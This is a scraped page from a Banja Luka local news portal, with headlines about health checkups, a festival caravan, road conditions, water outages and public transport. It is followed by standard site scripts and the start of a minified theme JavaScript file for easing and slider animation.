                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/11-kljucnih-zdravstvenih-pregleda-koje-ne-treba-preskakati/" rel="bookmark" title="11 ključnih zdravstvenih pregleda koje ne treba preskakati">11 ključnih zdravstvenih pregleda koje ne treba preskakati</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moj-zivot/moje-zdravlje/" class="td-post-category">Moje zdravlje</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:48:53+00:00" >21 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Opšti zdravstveni pregledi



Svim odraslim osobama potrebni su opšti zdravstveni pregledi kako bi se procijenio rizik od hroničnih stanja...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/stize-karavan-praznika-mimoze/" rel="bookmark" title="Stiže Karavan Praznika mimoze "><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2018/01/20170204104005_411419-150x150.jpg" alt="" title="Stiže Karavan Praznika mimoze "/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/stize-karavan-praznika-mimoze/" rel="bookmark" title="Stiže Karavan Praznika mimoze ">Stiže Karavan Praznika mimoze </a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moj-zivot/moja-zabava/" class="td-post-category">Moja zabava</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:35:56+00:00" >21 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Karavan „57. Praznika mimoze“ u nedjelju, 25. januara, stiže u Banju Luku, donoseći sa sobom boje, muziku i prepoznatljiv mediteranski duh.
                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/stanje-na-putevima-poledica-u-visim-predjelima-u-kotlinama-magla/" rel="bookmark" title="Stanje na putevima/Poledica u višim predjelima, u kotlinama magla"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2022/01/873x400-150x150.jpg" alt="" title="Stanje na putevima/Poledica u višim predjelima, u kotlinama magla"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/stanje-na-putevima-poledica-u-visim-predjelima-u-kotlinama-magla/" rel="bookmark" title="Stanje na putevima/Poledica u višim predjelima, u kotlinama magla">Stanje na putevima/Poledica u višim predjelima, u kotlinama magla</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/" class="td-post-category">Moj saobraćaj</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:30:18+00:00" >21 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Većina puteva u Republici Srpskoj i Federaciji BiH (FBiH) je prohodna, a vozi se po pretežno suvim i mjestimično mokrim i klizavim...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/vise-ulica-bez-vode-2/" rel="bookmark" title="Više ulica bez vode"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2019/09/cesma-voda-750x499-150x150.jpg" alt="" title="Više ulica bez vode"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/vise-ulica-bez-vode-2/" rel="bookmark" title="Više ulica bez vode">Više ulica bez vode</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:19:04+00:00" >20 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Danas će se izvoditi radovi u ulicama Ruskoj (Trn), 22. aprila (Bulevar), Anke Drakulić (Pobrđe) i Manastira Gomionice (Srpske toplice).Ekipe “Vodovoda” zadužene...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/veci-broj-polazaka-u-javnom-prevozu/" rel="bookmark" title="Veći broj polazaka u javnom prevozu"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2018/04/gradski-prevoz-150x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2018/04/gradski-prevoz-150x150.jpg 150w, https://blmojgrad.com/wp-content/uploads/2018/04/gradski-prevoz-356x357.jpg 356w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="Veći broj polazaka u javnom prevozu"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/veci-broj-polazaka-u-javnom-prevozu/" rel="bookmark" title="Veći broj polazaka u javnom prevozu">Veći broj polazaka u javnom prevozu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:15:16+00:00" >20 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Povratkom đaka u školske klupe, javni prevoz se vraća u režim u kojem je bio prije zimskog raspusta.Imajući u vidu da se...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://blmojgrad.com/"><img src="https://blmojgrad.com/wp-content/uploads/2017/04/17857222_10210329705692679_1176951456_n.png" alt="" title=""/></a></div><div class="footer-text-wrap">Informativni portal BLMojGrad.com,  za cilj ima da informiše, edukuje i pokrene stanovnike najvećeg grada Republike Srpske u izgradnji što boljeg i kvalitetnijeg života u Banjaluci. Misija portala BLMojGrad.com je da bude, najbolji saveznik građanima ali i nadležnim službama u Gradu Banjaluci kako bi zajedno, sa najboljim namjerama poboljšali kvalitet života u Banjaluci.<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#4a2125243e2b213e0a28262725202d382b2e64292527"><span class="__cf_email__" data-cfemail="e58e8a8b91848e91a58789888a8f82978481cb868a88">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017 blmojgrad.com <br/>
Sva prava zadržana. Zabranjeno preuzimanje sadržaja bez dozvole.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

        <div id="fb-root"></div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/hr_HR/sdk.js#xfbml=1&appId=1884536515128484&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    	<!-- Swifty Bar by WPGens www.wpgens.com -->
	<div id="sb_super_bar" class="white">

		
		<div class="sbprogress-container"><span class="sbprogress-bar"></span></div>
		

		<div id="sb_main_bar">

			<div class="sb_text-size">
									<a href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a>
							</div>

			<div class="sb_post-data">
				<h2>
					Od 27. juna letovi iz Banjaluke za Tivat				</h2>
									<span class="sb_author">autor Igor Požgaj</span>
												<span class="sb_ttr">vrijeme čitanja: 1 min</span>
							</div>

			<div class="sb_prev-next-posts">
													<a href="https://blmojgrad.com/sta-je-potrebno-za-ulazak-u-hrvatsku/"><i class="sbicn-right-open-1"></i></a>
					<div class="sb_next_post">
						<div class="sb_next_post_image">
														 <img src="https://blmojgrad.com/wp-content/uploads/2020/06/Aržano-granica-205x155.jpg" alt=""> 						</div>
						<div class="sb_next_post_info">
							<span class="sb_title">
								<span class="sb_category">
									Moje vijesti								</span>
								<span class="sb_tcategory">
									Šta je potrebno za ulazak u Hrvatsku								</span>
							</span>
						</div>
					</div>
																	<a href="https://blmojgrad.com/u-cetvrtak-prvi-let-na-liniji-dortmund-banjaluka-dortmund/"><i class="sbicn-left-open-1"></i></a>
					<div class="sb_next_post">
						<div class="sb_next_post_image">
														 <img src="https://blmojgrad.com/wp-content/uploads/2018/06/Aerodrom-Banjaluka-768x500-205x155.jpg" alt=""> 						</div>
						<div class="sb_next_post_info">
							<span class="sb_title">
								<span class="sb_category">
									Moj saobraćaj								</span>
								<span class="sb_tcategory">
									U četvrtak prvi let na liniji Dortmund-Banjaluka-…								</span>
							</span>
						</div>
					</div>
							</div>

						<ul class="sb_share old">
							    <li class="sbfacebook">
			    	<a href="#" title="Share on Facebook" class="sbsoc-fb" target="_blank"><i class="sbicn-facebook"></i>
			    					    	</a>
			    </li>
			    			    <li class="sbtwitter">
			    	<a href="#" data-via="" data-title="Od 27. juna letovi iz Banjaluke za Tivat" title="Share on Twitter" class="sbsoc-tw" target="_blank" ><i class="sbicn-twitter"></i>
			  
					</a>
				</li>
			    			</ul>
			
			
		</div>

	</div>
	<!-- Swifty Bar by WPGens www.wpgens.com -->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6971cf297289b
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://blmojgrad.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://blmojgrad.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blmojgrad.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Sljede\u0107a >","prev":"< Prethodna","image":"Slika","of":"od","close":"Zatvori","noiframes":"Ova mogu\u0107nost zahtjeva inline okvire. Onemogu\u0107ili ste inline okvire ili ih va\u0161 browser ne podr\u017eava.","loadingAnimation":"https:\/\/blmojgrad.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blmojgrad.com/wp-content/themes/newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blmojgrad.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddf064fc77b047ddaabce538b8d998c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blmojgrad.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2
body_size: 57290
content:
/*
 Magnific Popup - v0.9.9 - 2013-12-27
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2013 Dmitry Semenov; */
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/
e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*
b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return-(l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=
e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return l*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(2==(b/=e/2))return c+d;f||(f=.3*e*1.5);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return 1>b?-.5*l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:.5*l*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);
return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return 1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),e=a.meta?a.extend({},c,b.data()):c,f=b.find("ul").show(),l=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();f.each(function(b){b=a(this);var c=b.children(),d=c.children("a"),f=c.css("white-space","nowrap").css("float");b.add(c).add(d).css({"float":"none",width:"auto"});
d=b[0].clientWidth/l;d+=e.extraWidth;d>e.maxWidth?d=e.maxWidth:d<e.minWidth&&(d=e.minWidth);b.css("width",d+"em");c.css({"float":f,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")})}).hide()})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);
(function(a){var b=0,c=0,d=0,e=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,l="onorientationchange"in window,g=!1,r=!1,x=!1,P=!1,y=!1,C="pointer",R="pointer",Y=[],V=[],oa=[],X=[],E=[],ba=[],F=[],t=[],z=[],ca=[],ja=[],n={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,e,f,g,l,r,x){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=n.hideScrollbarIntervalTimer(10*
h,d[c],(c+24-h)/24,e,f,g,l,r,x,a)},hideScrollbarInterval:function(b,c,h,d,f,k,g,l,r){e=-1*b/z[l]*(f-k-g-d);n.setSliderOffset("."+h,e);a("."+h).css({opacity:r.scrollbarOpacity*c,filter:"alpha(opacity:"+r.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,h,d,f,k,g,l,r,x,H,M,O,v,B,q,y,p,G){if(G.infiniteSlider){if(h<=-1*z[q]||h<=-1*ca[q]){var m=a(b).width();if(h<=-1*ca[q]){var A=-1*H[0];a(c).each(function(b){n.setSliderOffset(a(c)[b],A+y);b<M.length&&(M[b]=-1*A);A+=B[b]});h+=-1*
M[0];t[q]=-1*M[0]+y;z[q]=t[q]+m-k;F[q]=0}for(;h<=-1*z[q];){var u=0,L=n.getSliderOffset(a(c[0]),"x");a(c).each(function(a){n.getSliderOffset(this,"x")<L&&(L=n.getSliderOffset(this,"x"),u=a)});O=t[q]+m;n.setSliderOffset(a(c)[u],O);t[q]=-1*M[1]+y;z[q]=t[q]+m-k;M.splice(0,1);M.splice(M.length,0,-1*O+y);F[q]++}}if(h>=-1*t[q]||0<=h){m=a(b).width();if(0<h)for(A=-1*H[0],a(c).each(function(b){n.setSliderOffset(a(c)[b],A+y);b<M.length&&(M[b]=-1*A);A+=B[b]}),h-=-1*M[0],t[q]=-1*M[0]+y,z[q]=t[q]+m-k,F[q]=v;0<
-1*M[0]-m+y;){var D=0,Q=n.getSliderOffset(a(c[0]),"x");a(c).each(function(a){n.getSliderOffset(this,"x")>Q&&(Q=n.getSliderOffset(this,"x"),D=a)});O=t[q]-B[D];n.setSliderOffset(a(c)[D],O);M.splice(0,0,-1*O+y);M.splice(M.length-1,1);t[q]=-1*M[0]+y;z[q]=t[q]+m-k;F[q]--;E[q]++}for(;h>-1*t[q];)D=0,Q=n.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){n.getSliderOffset(this,"x")>Q&&(Q=n.getSliderOffset(this,"x"),D=a)}),O=t[q]-B[D],n.setSliderOffset(a(c)[D],O),M.splice(0,0,-1*O+y),M.splice(M.length-1,1),
t[q]=-1*M[0]+y,z[q]=t[q]+m-k,F[q]--}}H=!1;k=n.calcActiveOffset(G,h,M,k,F[q],v,x,q);O=(k+F[q]+v)%v;G.infiniteSlider?O!=ba[q]&&(H=!0):k!=E[q]&&(H=!0);if(H&&(v=new n.args("change",G,b,a(b).children(":eq("+O+")"),O,p),a(b).parent().data("args",v),""!=G.onSlideChange))G.onSlideChange(v);E[q]=k;ba[q]=O;h=Math.floor(h);if(q!=a(b).parent().data("args").data.sliderNumber)return!0;n.setSliderOffset(b,h);G.scrollbar&&(e=Math.floor((-1*h-t[q]+y)/(z[q]-t[q]+y)*(g-l-f)),b=f-r,h>=-1*t[q]+y?(b=f-r- -1*e,n.setSliderOffset(a("."+
d),0)):(h<=-1*z[q]+1&&(b=g-l-r-e),n.setSliderOffset(a("."+d),e)),a("."+d).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,h,d,e,f,g,l,r,x,y,M,O,v,B,q,C,p,G,J,S){var m=n.getSliderOffset(b,"x");f=[];var k=0,A=25/1024*l;frictionCoefficient=S.frictionCoefficient;elasticFrictionCoefficient=S.elasticFrictionCoefficient;snapFrictionCoefficient=S.snapFrictionCoefficient;e>S.snapVelocityThreshold&&S.snapToChildren&&!G?k=1:e<-1*S.snapVelocityThreshold&&S.snapToChildren&&!G&&(k=-1);e<-1*A?e=-1*A:e>A&&
(e=A);a(b)[0]!==a(p)[0]&&(k*=-1,e*=-2);p=F[B];if(S.infiniteSlider)var u=t[B],L=z[B];G=[];A=[];for(var D=0;D<O.length;D++)G[D]=O[D],D<c.length&&(A[D]=n.getSliderOffset(a(c[D]),"x"));for(;1<e||-1>e;){e*=frictionCoefficient;m+=e;(m>-1*t[B]||m<-1*z[B])&&!S.infiniteSlider&&(e*=elasticFrictionCoefficient,m+=e);if(S.infiniteSlider){if(m<=-1*L){L=a(b).width();var H=0,Q=A[0];for(D=0;D<A.length;D++)A[D]<Q&&(Q=A[D],H=D);D=u+L;A[H]=D;u=-1*G[1]+J;L=u+L-l;G.splice(0,1);G.splice(G.length,0,-1*D+J);p++}if(m>=-1*
u){L=a(b).width();H=0;Q=A[0];for(D=0;D<A.length;D++)A[D]>Q&&(Q=A[D],H=D);D=u-v[H];A[H]=D;G.splice(0,0,-1*D+J);G.splice(G.length-1,1);u=-1*G[0]+J;L=u+L-l;p--}}f[f.length]=m}A=!1;e=n.calcActiveOffset(S,m,G,l,p,C,E[B],B);u=(e+p+C)%C;S.snapToChildren&&(S.infiniteSlider?u!=ba[B]&&(A=!0):e!=E[B]&&(A=!0),0>k&&!A?(e++,e>=O.length&&!S.infiniteSlider&&(e=O.length-1)):0<k&&!A&&(e--,0>e&&!S.infiniteSlider&&(e=0)));if(S.snapToChildren||(m>-1*t[B]||m<-1*z[B])&&!S.infiniteSlider){(m>-1*t[B]||m<-1*z[B])&&!S.infiniteSlider?
f.splice(0,f.length):(f.splice(.1*f.length,f.length),m=0<f.length?f[f.length-1]:m);for(;m<G[e]-.5||m>G[e]+.5;)m=(m-G[e])*snapFrictionCoefficient+G[e],f[f.length]=m;f[f.length]=G[e]}k=1;0!=f.length%2&&(k=0);for(m=0;m<h.length;m++)clearTimeout(h[m]);p=(e+p+C)%C;u=0;for(m=k;m<f.length;m+=2)if(m==k||1<Math.abs(f[m]-u)||m>=f.length-2)u=f[m],h[h.length]=n.slowScrollHorizontalIntervalTimer(10*m,b,c,f[m],d,g,l,r,x,y,e,M,O,q,C,v,B,J,p,S);u=(e+F[B]+C)%C;""!=S.onSlideComplete&&1<f.length&&(h[h.length]=n.onSlideCompleteTimer(10*
(m+1),S,b,a(b).children(":eq("+u+")"),p,B));h[h.length]=n.updateBackfaceVisibilityTimer(10*(m+1),c,B,C,S);X[B]=h;n.hideScrollbar(S,h,m,f,d,g,l,x,y,B)},onSlideComplete:function(b,c,h,d,e){h=new n.args("complete",b,a(c),h,d,d);a(c).parent().data("args",h);if(""!=b.onSlideComplete)b.onSlideComplete(h)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!g||r||x)var h=parseInt(a(b).css("left"),10);else{h=["-webkit-transform","-moz-transform","transform"];for(var d,e=0;e<h.length;e++)if(void 0!=a(b).css(h[e])&&
0<a(b).css(h[e]).length){d=a(b).css(h[e]).split(",");break}h=void 0==d[c]?0:parseInt(d[c],10)}return h},setSliderOffset:function(b,c){c=parseInt(c,10);!g||r||x?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(C="-webkit-grab",R="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(y=!0,C="move",R="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?P=r=!0:null!=navigator.userAgent.match("MSIE 8")?P=x=!0:null!=navigator.userAgent.match("MSIE 9")&&(P=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:y&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,c){return(a-F[b]+c)%c},calcActiveOffset:function(a,b,c,d,e,f,g,l){e=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=f-1);for(f=0;f<c.length;f++)c[f]<=b&&c[f]>b-d&&(e||c[f]==b||(a[a.length]=c[f-1]),a[a.length]=c[f],e=!0);0==a.length&&(a[0]=c[c.length-1]);for(f=e=0;f<a.length;f++)g=Math.abs(b-a[f]),g<d&&(e=a[f],d=g);for(f=0;f<c.length;f++)e==c[f]&&(h=f);return h},changeSlide:function(b,c,h,d,e,f,g,l,r,x,y,t,C,v,B,q,z,p){n.autoSlidePause(v);for(var m=0;m<d.length;m++)clearTimeout(d[m]);
var k=Math.ceil(p.autoSlideTransTimer/10)+1,A=n.getSliderOffset(c,"x"),u=t[b];u-=A;var L=b-(E[v]+F[v]+q)%q;if(p.infiniteSlider){b=(b-F[v]+2*q)%q;m=!1;0==b&&2==q&&(b=q,t[b]=t[b-1]-a(h).eq(0).outerWidth(!0),m=!0);u=t[b];u-=A;var D=[t[b]-a(c).width(),t[b]+a(c).width()];m&&t.splice(t.length-1,1);for(m=0;m<D.length;m++)Math.abs(D[m]-A)<Math.abs(u)&&(u=D[m]-A)}0>u&&-1==L?u+=a(c).width():0<u&&1==L&&(u-=a(c).width());L=[];n.showScrollbar(p,e);for(m=0;m<=k;m++)D=m,D/=k,D--,D=A+u*(Math.pow(D,5)+1),L[L.length]=
D;k=(b+F[v]+q)%q;for(m=A=0;m<L.length;m++){if(0==m||1<Math.abs(L[m]-A)||m>=L.length-2)A=L[m],d[m]=n.slowScrollHorizontalIntervalTimer(10*(m+1),c,h,L[m],e,f,g,l,r,x,b,y,t,B,q,C,v,z,k,p);0==m&&""!=p.onSlideStart&&(u=(E[v]+F[v]+q)%q,p.onSlideStart(new n.args("start",p,c,a(c).children(":eq("+u+")"),u,b)))}A=!1;p.infiniteSlider?k!=ba[v]&&(A=!0):b!=E[v]&&(A=!0);A&&""!=p.onSlideComplete&&(d[d.length]=n.onSlideCompleteTimer(10*(m+1),p,c,a(c).children(":eq("+k+")"),k,v));X[v]=d;n.hideScrollbar(p,d,m,L,e,f,
